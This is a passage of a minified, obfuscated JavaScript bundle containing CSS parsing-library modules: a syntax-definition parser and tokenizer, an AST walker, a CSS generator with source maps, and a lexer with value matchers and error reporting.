t[e(2364)](y),t[e(2364)](h),r=t[e(518)](),t[e(2364)](h),t[e(2364)](v),C(t,{type:e(2506),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2364)](y),r=t[e(518)](),e(440)===r){t[e(2364)](k);const n=L(t,_);return t[e(2364)](_),t[e(2364)](v),C(t,{type:e(3345),term:1===n[e(1045)][e(1461)]?n[e(1045)][0]:n})}return t[e(994)]()===f&&t[e(2719)]()===m&&(t[e(3687)]+=2,r+="()"),t[e(495)](t[e(2777)](t[e(3687)]))===k&&(t[e(2748)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2364)](k),t[n(994)]()===b&&(t[n(3491)](),i=-1),-1==i&&t[n(994)]()===S?t[n(3491)]():(r=i*Number(t[n(3734)](t)),t[n(2926)]()&&(r+=t[n(518)]())),t[n(2748)](),t[n(2364)](w),t[n(2748)](),t[n(994)]()===S?t[n(3491)]():(i=1,t[n(994)]()===b&&(t[n(3491)](),i=-1),o=i*Number(t[n(3734)](t)),t[n(2926)]()&&(o+=t[n(518)]())),t[n(2364)](_),{type:n(454),min:r,max:o}}(t)),t[e(2364)](v),C(t,{type:e(1144),name:r,opts:o})}(t);case E:return{type:n(2949),value:t[n(727)](t[n(3687)]+(t[n(2719)]()===E?2:1))};case d:return t[n(3687)]++,t[n(2364)](d),{type:n(2949),value:"&&"};case w:return t[n(3687)]++,{type:n(627)};case h:return C(t,{type:n(3986),value:t[n(2078)]()});case c:case o:case i:case a:case s:return{type:n(2112),value:t[n(2447)]()};case A:return r=t[n(2719)](),t[n(2926)](r)?(t[n(3687)]++,{type:n(2538),name:t[n(518)]()}):T(t);case p:case g:case x:case u:case l:break;case M:if(r=t[n(2719)](),r<48||r>57)return T(t);break;default:return t[n(2926)](r)?function(t){const e=n,r=t[e(518)]();return t[e(994)]()===f?(t[e(3687)]++,{type:e(3816),name:r}):C(t,{type:e(2749),name:r})}(t):T(t)}}function j(t){const e=a2x,n=new r.L(t),o=L(n);return n[e(3687)]!==t[e(1461)]&&n[e(3064)](e(4140)),1===o[e(1045)][e(1461)]&&e(2299)===o[e(1045)][0][e(2262)]?o[e(1045)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3677)](((t,e)=>/[a-zA-Z0-9\-]/[r(2744)](String[r(3866)](e))?1:0));class s{constructor(t){const e=r;this[e(4268)]=t,this[e(3687)]=0}[r(495)](t){const e=r;return t<this[e(4268)][e(1461)]?this[e(4268)][e(495)](t):0}[r(994)](){const t=r;return this[t(495)](this[t(3687)])}[r(2926)](t=this[r(994)]()){return t<128&&1===i[t]}[r(2719)](){const t=r;return this[t(495)](this[t(3687)]+1)}[r(3766)](t){const e=r;return this[e(495)](this[e(2777)](t))}[r(2748)](){const t=r;this[t(3687)]=this[t(2777)](this[t(3687)])}[r(2777)](t){const e=r;for(;t<this[e(4268)][e(1461)];t++){const n=this[e(4268)][e(495)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(727)](t){const e=r;return this[e(4268)][e(1387)](this[e(3687)],this[e(3687)]=t)}[r(2364)](t){const e=r;this[e(994)]()!==t&&this[e(3064)](e(591)+String[e(3866)](t)+"`"),this[e(3687)]++}[r(3491)](){const t=r;return this[t(3687)]<this[t(4268)][t(1461)]?this[t(4268)][t(583)](this[t(3687)]++):""}[r(3064)](t){const e=r;throw new o.u(t,this[e(4268)],this[e(3687)])}[r(2447)](){const t=r;return this[t(727)](this[t(2777)](this[t(3687)]))}[r(518)](){const t=r;let e=this[t(3687)];for(;e<this[t(4268)][t(1461)];e++){const n=this[t(4268)][t(495)](e);if(n>=128||0===i[n])break}return this[t(3687)]===e&&this[t(3064)](t(922)),this[t(727)](e)}[r(3734)](){const t=r;let e=this[t(3687)];for(;e<this[t(4268)][t(1461)];e++){const n=this[t(4268)][t(495)](e);if(n<48||n>57)break}return this[t(3687)]===e&&this[t(3064)](t(1280)),this[t(727)](e)}[r(2078)](){const t=r,e=this[t(4268)][t(1480)]("'",this[t(3687)]+1);return-1===e&&(this[t(3687)]=this[t(4268)][t(1461)],this[t(3064)](t(3565))),this[t(727)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2x(721)==typeof t?t:r}function i(t,e,n){const i=a2x;let s=r,a=r;if(i(721)==typeof e?s=e:e&&(s=o(e[i(2067)]),a=o(e[i(3215)])),s===r&&a===r)throw new Error(i(1937));!function t(e){const r=i;switch(s[r(1962)](n,e),e[r(2262)]){case r(2299):e[r(1045)][r(3024)](t);break;case r(2996):case r(3345):t(e[r(340)]);break;case r(1144):case r(2506):case r(2749):case r(2538):case r(3816):case r(3986):case r(3586):case r(627):break;default:throw new Error(r(2444)+e[r(2262)])}a[r(1962)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2x;if(n(721)!=typeof e)t[n(1256)][n(3024)](this[n(4004)],this);else{let r=null;t[n(1256)][n(3024)]((t=>{const o=n;null!==r&&e[o(1962)](this,r),this[o(4004)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2x;this[o(3273)](e,t[o(3063)](n,r))}))}function l(t){const e=a2x,n=new Map;for(let[r,o]of Object[e(4049)](t[e(4004)]))e(721)==typeof(o[e(1756)]||o)&&n[e(1709)](r,o[e(1756)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2x;if(!n[e(1696)](t[e(2262)]))throw new Error(e(3575)+t[e(2262)]);n[e(341)](t[e(2262)])[e(1962)](m,t)},tokenBefore:i[u(3937)],token(t,e){const n=u;h=this[n(3593)](h,t,e),this[n(2479)](e,t,!1),t===r._i&&e[n(495)](0)===s&&this[n(2479)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(721)==typeof l[u(313)]&&(f=l[u(313)](f)),l[u(3361)]&&(f=(0,o.f)(f)),l[u(2747)]in i&&(f[u(3593)]=i[l[u(2747)]]));const m={node:t=>f[u(4004)](t),children:a,token:(t,e)=>f[u(3273)](t,e),tokenize:c};return f[u(4004)](t),f[u(3693)]()}}},5437:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2301),r(1548),r(1973)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(4004)];t[e(4004)]=function(t){const r=e;if(t[r(2757)]&&t[r(2757)][r(2160)]&&i[r(1696)](t[r(2262)])){const e=t[r(2757)][r(2160)][r(1453)],o=t[r(2757)][r(2160)][r(436)]-1;a[r(1453)]===e&&a[r(436)]===o||(a[r(1453)]=e,a[r(436)]=o,s[r(1453)]=u,s[r(436)]=d,h&&(h=!1,s[r(1453)]===c[r(1453)]&&s[r(436)]===c[r(436)]||n[r(4159)](l)),h=!0,n[r(4159)]({source:t[r(2757)][r(4103)],original:a,generated:s}))}f[r(1962)](this,t),h&&i[r(1696)](t[r(2262)])&&(c[r(1453)]=u,c[r(436)]=d)};const m=t[e(2479)];t[e(2479)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1461)];e++)10===t[o(495)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3693)];return t[e(3693)]=function(){return h&&n[e(4159)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2x;if(t===o._i&&(t=e),n(3977)==typeof t){const e=t[n(495)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1881)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3677)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(495)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1696)](t<<16|l<<8):n[a(1696)](t<<16|c))&&this[a(2479)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2x,o={};for(const i in t)t[i][r(3907)]&&(o[i]=n?t[i][r(3907)]:(0,l.cM)(t[i][r(3907)],{compact:e}));return o}function w(t,e,n){const r=a2x,o={};for(const[i,s]of Object[r(4049)](t))o[i]={prelude:s[r(1049)]&&(n?s[r(1049)][r(3907)]:(0,l.cM)(s[r(1049)][r(3907)],{compact:e})),descriptors:s[r(1297)]&&g(s[r(1297)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2x,s=(0,u.A)(n,t[i(3907)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1461)];n++)if(e(1974)===t[n][e(2897)][e(2443)]())return!0;return!1}(s)?b(null,new Error(i(1698))):(r&&(a=(0,h.wg)(s,t[i(1110)],t)),r&&a[i(293)]||(a=(0,h.wg)(s,e[i(293)],t),a[i(293)])?b(a[i(293)],null,a[i(2370)]):b(null,new o.F(a[i(617)],e[i(3907)],n,a),a[i(2370)]))}class v{constructor(t,e,n){const r=a2x;if(this[r(603)]=s.v,this[r(3907)]=e,this[r(3142)]=!1,this[r(523)]={...c},this[r(1321)]=Object[r(3934)](null),this[r(1679)]=Object[r(3934)](null),this[r(4218)]=Object[r(3934)](null),this[r(2295)]=n||(0,p.y)(t),t){if(t[r(603)]&&(this[r(603)]=t[r(603)]),t[r(523)])for(const e of Object[r(3362)](c))Array[r(2411)](t[r(523)][e])&&(this[r(523)][e]=t[r(523)][e]);if(t[r(4218)])for(const[e,n]of Object[r(4049)](t[r(4218)]))this[r(285)](e,n);if(t[r(3142)]){this[r(3142)]=!0;for(const[t,e]of Object[r(4049)]((0,a.JH)(this[r(523)])))this[r(285)](t,e)}if(t[r(1321)])for(const[e,n]of Object[r(4049)](t[r(1321)]))this[r(709)](e,n);if(t[r(1679)])for(const[e,n]of Object[r(4049)](t[r(1679)]))this[r(3994)](e,n)}this[r(1110)]=(0,d.gt)(this[r(603)][r(3917)](r(3890)))}[r(1132)](t){const e=r;function n(t,e){i[a2x(2185)]({node:t,message:e})}const o=this[e(2295)],i=[];return this[e(3907)][e(3657)](t,(function(t){const r=e;o[r(3949)](t[r(2262)])?o[t[r(2262)]][r(929)](t,n):n(t,r(1313)+t[r(2262)]+"`")})),!!i[e(1461)]&&i}[r(741)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3977)==typeof t||t&&i(3977)==typeof t[i(2262)],syntax:null,match:null,matchRef:null};return i(721)==typeof t?a[i(293)]=(0,d.gt)(t,s):(i(3977)==typeof t?Object[i(2061)](a,i(3907),{get:()=>(Object[i(2061)](a,i(3907),{value:(0,l.qg)(t)}),a[i(3907)])}):a[i(3907)]=t,Object[i(2061)](a,i(293),{get:()=>(Object[i(2061)](a,i(293),{value:(0,d.gt)(a[i(3907)],s)}),a[i(293)])}),i(2506)===e&&Object[i(2061)](a,i(3611),{get(){const t=i,e=a[t(3907)],n=function(e){const n=t,r=e[n(1045)][0];return!1===e[n(3589)]&&1===e[n(1045)][n(1461)]&&n(2996)===r[n(2262)]&&!0===r[n(305)]}(e)?(0,d.gt)({...e,terms:[e[t(1045)][0][t(340)]]},s):null;return Object[t(2061)](a,t(3611),{value:n}),n}})),a}[r(709)](t,e){const n=r;e&&(this[n(1321)][t]={type:n(2301),name:t,prelude:e[n(1049)]?this[n(741)](e[n(1049)],n(3570),t):null,descriptors:e[n(1297)]?Object[n(3362)](e[n(1297)])[n(2758)](((r,o)=>(r[o]=this[n(741)](e[n(1297)][o],n(4057),o,t),r)),Object[n(3934)](null)):null})}[r(3994)](t,e){const n=r;e&&(this[n(1679)][t]=this[n(741)](e,n(2506),t))}[r(285)](t,e){const n=r;e&&(this[n(4218)][t]=this[n(741)](e,n(1144),t))}[r(1199)](t){const e=r;if(!this[e(1525)](t))return new o.B(e(715),"@"+t)}[r(1424)](t,e){const n=r,o=this[n(1199)](t);if(o)return o;const i=this[n(1525)](t);return!i[n(1049)]&&e?new SyntaxError(n(1438)+t+n(848)):!i[n(1049)]||e||y(this,i[n(1049)],"",!1)[n(3221)]?void 0:new SyntaxError(n(1438)+t+n(3771))}[r(3952)](t,e){const n=r,s=this[n(1199)](t);if(s)return s;const a=this[n(1525)](t),c=i.Si(e);return a[n(1297)]?a[n(1297)][c[n(1604)]]||a[n(1297)][c[n(704)]]?void 0:new o.B(n(1689),e):new SyntaxError(n(1438)+t+n(3111))}[r(3069)](t){const e=r;if(!this[e(3680)](t))return new o.B(e(1483),t)}[r(1894)](t,e){const n=r,o=this[n(1424)](t,e);if(o)return b(null,o);const i=this[n(1525)](t);return i[n(1049)]?y(this,i[n(1049)],e||"",!1):b(null,null)}[r(3239)](t,e,n){const o=r,s=this[o(3952)](t,e);if(s)return b(null,s);const a=this[o(1525)](t),c=i.Si(e);return y(this,a[o(1297)][c[o(1604)]]||a[o(1297)][c[o(704)]],n,!1)}[r(1941)](t){const e=r;return e(1973)!==t[e(2262)]?b(null,new Error(e(1499))):this[e(1285)](t[e(2014)],t[e(2897)])}[r(1285)](t,e){const n=r;if(i.MZ(t)[n(2960)])return b(null,new Error(n(4234)));const o=this[n(3069)](t);return o?b(null,o):y(this,this[n(3680)](t),e,!0)}[r(2910)](t,e){const n=r,i=this[n(4210)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2376),t))}[r(293)](t,e){const n=r;return n(3977)==typeof t||t&&t[n(2262)]?(n(3977)!=typeof t&&t[n(293)]||(t=this[n(741)](t,n(1144),n(841))),y(this,t,e,!1)):b(null,new o.B(n(3496)))}[r(581)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1285)](t,e),n,o)}[r(677)](t,e,n){const o=r;return(0,m.V)(this,t[o(2897)],this[o(1941)](t),e,n)}[r(1919)](t,e,n){const o=r,i=[];return this[o(3907)][o(3657)](t,{visit:o(1973),enter:t=>{const r=o;i[r(2185)][r(892)](i,this[r(677)](t,e,n))}}),i}[r(1525)](t,e=!0){const n=r,o=i.Si(t);return(o[n(296)]&&e?this[n(1321)][o[n(1604)]]||this[n(1321)][o[n(704)]]:this[n(1321)][o[n(1604)]])||null}[r(1592)](t,e=!0){const n=r,o=this[n(1525)](t,e);return o&&o[n(1049)]||null}[r(797)](t,e){const n=r;return this[n(1321)][n(3949)](t)&&this[n(1321)][n(3059)]&&this[n(1321)][t][n(3059)][e]||null}[r(3680)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(296)]&&e?this[n(1679)][o[n(1604)]]||this[n(1679)][o[n(704)]]:this[n(1679)][o[n(1604)]])||null}[r(4210)](t){const e=r;return hasOwnProperty[e(1962)](this[e(4218)],t)?this[e(4218)][t]:null}[r(3136)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2x;if(a[u(1696)](r))return a[u(341)](r);a[u(1709)](r,!1),null!==c[u(3907)]&&(0,l.GG)(c[u(3907)],(function(c){const l=u;if(l(1144)!==c[l(2262)]&&l(2506)!==c[l(2262)])return;const d=l(1144)===c[l(2262)]?t[l(4218)]:t[l(1679)],h=l(1144)===c[l(2262)]?i:s;hasOwnProperty[l(1962)](d,c[l(1604)])?n(t,c[l(1604)],h,d[c[l(1604)]])&&(o[l(2185)](e(r,a===i)+l(298)+e(c[l(1604)],l(1144)===c[l(2262)])),a[l(1709)](r,!0)):(o[l(2185)](e(r,a===i)+l(987)+e(c[l(1604)],l(1144)===c[l(2262)])),a[l(1709)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(4218)])n(this,e,i,this[t(4218)][e]);for(const e in this[t(1679)])n(this,e,s,this[t(1679)][e]);const a=[...i[t(3362)]()][t(3629)]((e=>i[t(341)](e))),c=[...s[t(3362)]()][t(3629)]((e=>s[t(341)](e)));return a[t(1461)]||c[t(1461)]?{errors:o,types:a,properties:c}:null}[r(3476)](t,e){const n=r;return{generic:this[n(3142)],cssWideKeywords:this[n(603)],units:this[n(523)],types:g(this[n(4218)],!e,t),properties:g(this[n(1679)],!e,t),atrules:w(this[n(1321)],!e,t)}}[r(2554)](){const t=r;return JSON[t(389)](this[t(3476)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2x,r=t&&t[n(2757)]&&t[n(2757)][e];return r?n(1453)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2x,i={offset:t,line:e,column:n};if(r){const t=r[o(3163)](/\n|\r\n?|\f/);i[o(1890)]+=r[o(1461)],i[o(1453)]+=t[o(1461)]-1,i[o(436)]=1===t[o(1461)]?i[o(436)]+r[o(1461)]:t[o(3641)]()[o(1461)]+1}return i}const c=function(t,e){const n=a2x,o=(0,r.a)(n(1170),t+(e?" `"+e+"`":""));return o[n(1533)]=e,o},l=function(t,e,n,c){const l=a2x,u=(0,r.a)(l(2335),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2114)],o=t[n(1814)],c=o<r[n(1461)]&&r[o][n(4004)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(1461)];t++){const e=r[t][n(2897)];t===o&&(m=e[n(1461)],f=g[n(1461)]),null!==u&&r[t][n(4004)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(1461)]||p>1?(d=s(u||e,n(2998))||a(i,g),h=a(d)):(d=s(u,n(2160))||a(s(e,n(2160))||i,g[n(3063)](0,f)),h=s(u,n(2998))||a(d,g[n(1815)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3676)]=t,u[l(3907)]=e?(0,o.c)(e):l(2921),u[l(416)]=d,u[l(4024)]=h,u[l(457)]=f,u[l(547)]=t+l(1127)+u[l(3907)]+l(4246)+(d||l(3144))+l(2898)+new Array(u[l(4024)]+1)[l(3917)]("-")+"^",Object[l(1825)](u,m),u[l(2757)]={source:n&&n[l(2757)]&&n[l(2757)][l(4103)]||l(582),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2x;return null!==t&&t[n(2262)]===r._i&&t[n(2897)][n(495)](0)===e}function u(t,e,n){const o=a2x;for(;null!==t&&(t[o(2262)]===r.M$||t[o(2262)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2x;if(!t)return 0;const c=t[a(2897)][a(495)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2897)][a(1461)];e++)if(!(0,r.yp)(t[a(2897)][a(495)](e)))return 0;return s+1}function h(t,e,n){const s=a2x;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2262)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2262)]!==r.wN)return 0}if(!a){const e=t[s(2897)][s(495)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2x;let f=0;if(!t)return 0;if(t[n(2262)]===r.wN)return d(t,0,c,f);if(t[n(2262)]===r.Vy&&t[n(2897)][n(495)](0)===i){if(!(0,r.Nb)(t[n(2897)],1,s))return 0;switch(t[n(2897)][n(1461)]){case 2:return h(e(++f),f,e);case 3:return t[n(2897)][n(495)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2897)][n(495)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2262)]===r.Vy||l(t,o)&&e(f+1)[n(2262)]===r.Vy){if(t[n(2262)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2897)],0,s))return 0;switch(t[n(2897)][n(1461)]){case 1:return h(e(++f),f,e);case 2:return t[n(2897)][n(495)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2897)][n(495)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2262)]===r.fg){let c=t[n(2897)][n(495)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2897)][n(1461)]&&(0,r.yp)(t[n(2897)][n(495)](m));m++);return m===l?0:(0,r.Nb)(t[n(2897)],m,s)?m+1===t[n(2897)][n(1461)]?h(e(++f),f,e):t[n(2897)][n(495)](m+1)!==i?0:m+2===t[n(2897)][n(1461)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{v:()=>o});const o=[r(2206),r(2658),r(1191),r(1784),r(4278)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2x;return null!==t&&t[n(2262)]===r._i&&t[n(2897)][n(495)](0)===e}function l(t,e,n){const o=a2x;let s=0;for(let a=e;a<t[o(2897)][o(1461)];a++){const c=t[o(2897)][o(495)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2x;let d=0;if(null===t||t[n(2262)]!==r.Vy||!(0,r.Nb)(t[n(2897)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2262)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2262)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2262)]===r.fg||t[n(2262)]===r.wN?function(t,e){const r=n;return t[r(2897)][r(495)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2262)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(4175),r(2400),r(1446)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(1461)]?t[n(495)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(1461)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(1461)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(1461)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(454)===t[o(2262)]){const r=Number(void 0!==n&&n!==e[o(1461)]?e[o(1815)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3868)]&&r<t[o(3868)]&&o(3977)!=typeof t[o(3868)])return!0;if(null!==t[o(466)]&&r>t[o(466)]&&o(3977)!=typeof t[o(466)])return!0}return!1}function p(t){return function(e,n,r){const o=a2x;return null===e?0:e[o(2262)]===a.zt&&h(e[o(2897)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2262)]){case a.Q0:case a.no:case a.Oh:if(t[n(2262)]!==r)break t;if(r=i[n(3641)](),0===i[n(1461)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2185)](r),r=l[n(341)](t[n(2262)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2x(2262)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2262)]!==a.Vy||45!==u(t[e(2897)],0)||45!==u(t[e(2897)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2x;if(null===e||e[o(2262)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2897)],0);if(null!==t){const n=e[o(2897)][o(1480)]("\\",i),r=-1!==n&&f(e[o(2897)],n)?e[o(2897)][o(1387)](i,n):e[o(2897)][o(1815)](i);if(!1===t[o(1696)](r[o(2443)]()))return 0}return m(r,e[o(2897)],i)?0:1}}function y(t){const e=r;return e(721)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2262)]===a.wN&&0===Number(n[i(2897)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2262)]!==a.Ne||m(n,t[o(2897)],t[o(2897)][o(1461)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2897)],0);return i===t[o(2897)][o(1461)]||f(t[o(2897)],i)?m(n,t[o(2897)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2262)]!==a.wN)return 0;let i=43===u(t[o(2897)],0)||45===u(t[o(2897)],0)?1:0;for(;i<t[o(2897)][o(1461)];i++)if(!(0,a.yp)(u(t[o(2897)],i)))return 0;return m(n,t[o(2897)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2262)]!==a.Vy)return 0;const n=t[e(2897)][e(2443)]();return h(n,o.v)||d(n,e(890))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2897)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2262)]!==a.Vw)return 0;const n=t[e(2897)][e(1461)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2897)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2262)]!==a.Vw?0:(0,a.o6)(u(t[e(2897)],1),u(t[e(2897)],2),u(t[e(2897)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2262)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2262)]!==o)break t;o=i[n(3641)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2897)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2185)](o),o=l[n(341)](t[n(2262)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2262)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2262)]!==o)break t;o=i[n(3641)]();break;case a.zt:case a.AJ:case a.hk:case 